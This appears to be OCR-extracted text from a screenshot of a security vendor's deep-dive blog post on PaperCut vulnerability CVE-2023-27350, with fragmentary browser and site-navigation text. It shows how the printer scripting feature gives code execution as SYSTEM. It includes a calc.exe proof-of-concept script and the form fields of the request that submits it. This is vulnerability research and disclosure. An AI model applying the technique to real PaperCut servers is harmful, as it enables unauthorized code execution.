 RCE security ex
PaperCut CVE-2
Critical Vulnera
PaperCut CVE-2
Critical Vulnera
Papercut Unaut
Process Graph
Suspicious Chil
Suspicious File
horizon3.ai/papercut-cve-2023-27350-deep-dive-and-indicators-of-compromise/
4
HORIZON3.ai
TRUST BUT VERIFY
NODEZERO™
LEARN
ABOUT
EVENTS
PARTNERS
LOG IN
TRY NODEZERO
Huntress`s blog details a method to obtain remote code execution by abusing the built-in “Scripting”
functionality for printers. Inspecting the Device Scripting page, we see that it enables the administrator to
develop hooks to customize printing across the enterprise.
Printers
Devices
Enable Printing
Reports
Cards
Options
Enable print script
Import Recipe
Insert Snippet at Cursor
1 function printJobHook(inputs, actions) {}
2 java.lang.Runtime.getRuntime().exec("calc.exe");
3
4
5
6
7
8
9
The scripts are written in JavaScript and execute in the context of the PrintCut service – which runs as NT
AUTHORITY\SYSTEM on Windows deployments.
PS C:\Users\Administrator> tasklist | Select-String "calc"
win32calc.exe 5664 Services 0 12,112 K
Developing a script to interact with the site normally would be pretty straight forward, but the PaperCut web
application uses dynamic form fields based on the last request – so it makes it slightly less straightforward.
Headers Payload Preview Response Initiator Timing Cookies
Form Data view source view URL-encoded
service: direct/1/PrinterDetails/$PrinterDetailsScript.$Form
sp: S0
Form0: printerId,enablePrintScript,scriptBody,$Submit,$Submit$0,$Submit$1
printerId: l1001
enablePrintScript: on
scriptBody: function printJobHook(inputs, actions) {}
java.lang.Runtime.getRuntime().exec('calc.exe');
$Submit$1: Apply
To develop the exploit proof-of-concept, you’ll have to use sessions and individually request each page as you
would through the user interface to ensure the form fields are populated properly.
https://p7i3u3x3.rocketcdn.me/wp-content/uploads/2023/04/Screen-Shot-2023-04-22-at-5.03.12-PM.png